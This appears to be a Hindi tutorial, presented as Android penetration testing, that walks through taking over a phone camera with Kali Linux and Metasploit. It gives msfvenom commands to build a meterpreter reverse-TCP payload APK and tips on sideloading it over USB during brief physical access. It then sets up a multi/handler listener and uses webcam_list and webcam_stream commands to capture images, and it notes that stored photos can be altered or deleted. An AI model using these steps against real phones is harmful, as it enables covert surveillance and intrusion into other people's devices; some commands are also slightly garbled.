हैकर्स द्वारा अपने उपयोगकर्ताओं पर नज़र रखने या उन्हें नकली छवियों की आपूर्ति करने के लिए एंड्रॉइड फोन कैमरों को हाईजैक करने की कई खबरें आई हैं। एक सतर्क फोन मालिक के रूप में, आप इस तरह की खतरे की घटना की संभावना और वास्तविक जोखिमों का आकलन करके इसे रोकने की तलाश में हो सकते हैं।

काली लिनक्स एक प्रवेश परीक्षा के माध्यम से आपके एंड्रॉइड फोन कैमरे की संभावित कमजोरियों की जांच करने के लिए सबसे अच्छे टूल में से एक है। यह फोन कैमरे को दूरस्थ रूप से एक्सेस करने के किसी भी हैकर प्रयास के शीर्ष पर बने रहने में आपकी सहायता कर सकता है।

शोषण पेलोड स्थापित करना



प्रवेश परीक्षा के लिए काली लिनक्स का उपयोग करने के लिए, पहले इसे इसकी आधिकारिक साइट से डाउनलोड करें। इस अभ्यास में उपयोग किए जाने वाले "msfvenom," "msfconsole," "meterpreter," और अधिक जैसे विभिन्न शब्दकोषों की परिभाषा के लिए इस पहले के ट्यूटोरियल का संदर्भ लें।





पैठ परीक्षण में पहला कदम डिवाइस पर एक मानक शोषण पेलोड स्थापित करना है। इसके लिए काली लिनक्स टर्मिनल खोलें और निम्न कमांड दर्ज करें:ifconfig . यह आपको आपके काली लिनक्स सत्र का आईपी पता देगा।



अब उपरोक्त आईपी पते का उपयोग करके नीचे दिखाए गए आदेश को दर्ज करें। शोषण, ट्रोजन और अन्य कमजोरियों के लिए पोर्ट नंबर आमतौर पर 4444 के रूप में दिया जाता है।

msfvenom - p android/meterpreter/reverse_tcp L HOST=IP address LPORT=Number R > Payload.apk

इस चरण में एक मेटास्प्लोइट पेलोड को इंजेक्ट करने का प्रयास करें, जो एक जावा दुभाषिया पर आधारित है। सफल होने पर, पैठ परीक्षण आपको यह सत्यापित करने में मदद करेगा कि क्या आपका फोन फोन कॉल सुनने वाले, एसएमएस एक्सेस करने, उपयोगकर्ता को जियो-लोकेशन करने आदि के लिए असुरक्षित है।

इस मामले में यह दिखाने का प्रयास है कि फोन के कैमरों तक पहुंचने के लिए शोषण का संभावित रूप से उपयोग कैसे किया जा सकता है।



एक बार शोषण शुरू हो जाने के बाद, रूट फ़ोल्डर में "पेलोड" नामक एक एपीके फ़ाइल स्थापित की जाएगी। आपको इसे एक लक्षित एंड्रॉइड फोन पर स्थापित करने की आवश्यकता है। हालाँकि, यह कहा से आसान है। अधिकांश नए एंड्रॉइड फोन और ईमेल ऐसी मैलवेयर संक्रमित फाइलों को ले जाने से मना कर देंगे, और यह एक अच्छी बात है।

हालाँकि, यह अभी भी USB केबल या अस्थायी फ़ाइलों के माध्यम से प्राप्त किया जा सकता है। अगर किसी हैकर के पास कुछ मिनटों के लिए आपके फोन तक पहुंच है, तो यह कुछ हद तक कमजोर हो जाता है। इस प्रवेश परीक्षा में हमारा प्रयास शामिल जोखिम की सटीक सीमा निर्धारित करना है।



एक बार स्थानांतरित होने के बाद, आपको अपने फोन पर पेलोड फ़ाइल को स्थापित करने का एक तरीका खोजना होगा। जब तक कि यह बहुत पुराना Android संस्करण न हो, एपीके इंस्टॉल करने से पहले आपके फोन को आपको कई चेतावनियां देनी चाहिए। फिर भी, एंड्रॉइड फोन संस्करण से कोई फर्क नहीं पड़ता, एंड्रॉइड फोन में अज्ञात स्रोतों से ऐप्स इंस्टॉल करने के कई अन्य तरीके हैं।

शोषण शुरू करना



उपरोक्त पेलोड शोषण को लॉन्च करने के लिए, निम्न कमांड डालें:msfconsole . कमांड को निष्पादित होने में कुछ ही सेकंड लगेंगे, और मेटास्प्लोइट को फोन के कैमरों पर आगे की पैठ परीक्षण के लिए पढ़ा जा सकता है।



मेटास्प्लोइट अपना पूरा विवरण देगा। पेलोड सारांश भी दिखाई दे रहा है। यह काम पर कारनामों की संख्या को दर्शाता है।



अगले चरण में msfconsole शोषण शुरू करने के लिए तैयार है। इसके लिए पहले चर्चा किए गए आईपी एड्रेस और पोर्ट नंबर (4444) का संदर्भ लें। तदनुसार, निम्नलिखित कमांड दर्ज करें:

exploit (multi/handler) > set LHOST "IP Address" [ENTER] set LPORT "Port number" [ENTER] exploit [ENTER]



जब रिवर्स टीसीपी हैंडलर सक्रिय होता है, तो आप मीटरप्रेटर के विभिन्न चरणों को स्वयं लॉन्च होते देखेंगे। लक्ष्य फोन का निदान करते समय कुछ सेकंड प्रतीक्षा करें।

यहां यह उल्लेख करना होगा कि अधिकांश आधुनिक एंड्रॉइड फोन इस पहुंच से इनकार करते रहेंगे। याद रखें यह एक पैठ परीक्षा है। यदि इस घातक एपीके फ़ाइल का उपयोग करके आपके एंड्रॉइड फोन में प्रवेश नहीं किया जा सकता है, तो इसका मतलब है कि आपका फोन निर्माता इस विशेष हमले वेक्टर से अवगत है।

Android फ़ोन का कैमरा एक्सेस करना



यदि आप फोन में कारनामे को सफलतापूर्वक सम्मिलित करने में सक्षम थे, तो एक मौका है कि अब इसे भेदा जा सकता है। जब ऐसा होता है, तो काली लिनक्स टर्मिनल पर "मीटरप्रेटर" फोन के साथ एक कनेक्शन स्थापित करने में सक्षम होगा। इस बिंदु पर, help insert डालें हमले के तहत एंड्रॉइड फोन के भीतर कई विकल्पों तक पहुंचने के लिए।

अपने फोन के कैमरों तक पहुंचने के लिए निम्नलिखित आदेश (सहायता मेनू से) दर्ज करें। इस कारनामे में टर्मिनल से तस्वीरें लेने के लिए पिछले कैमरे तक पहुंचने का प्रयास किया गया था।

webcam_list [ENTER] 1. Back camera 2. Front camera [ENTER] webcam_stream -i 1



एक सफल पैठ परीक्षण को पूरा करने के लिए, एक बार जब आप कैमरे तक पहुँचने में सक्षम हो जाते हैं, तो एक तस्वीर लें और इसे काली लिनक्स रूट फ़ोल्डर में सहेजें। आप संग्रहीत अन्य चित्रों को संपादित, नाम बदल या हटा भी सकते हैं। इसलिए, परीक्षण किए गए फोन पर कोई भी सफल पैठ एक वास्तविक हमले की संभावना पर एक जागृत कॉल है, जिसका अर्थ है कि सुरक्षा पैच के लिए जाने का समय है।

इस ट्यूटोरियल में आपने सीखा कि पैठ परीक्षण के लिए काली लिनक्स टर्मिनल से एंड्रॉइड कैमरा कैसे एक्सेस किया जा सकता है।

यह एक सुरक्षा अनुसंधान लेख है। यदि आप प्रदर्शन के लिए किसी और के कैमरे का उपयोग कर रहे हैं, तो हमेशा पहले उनकी अनुमति लें - जब तक कि यह आपका अपना फोन न हो। अपने फ़ोन में कमजोरियों का परीक्षण करने और उन्हें खोजने में आपकी सहायता करने के लिए Android के लिए इन हैकिंग ऐप्स को देखना न भूलें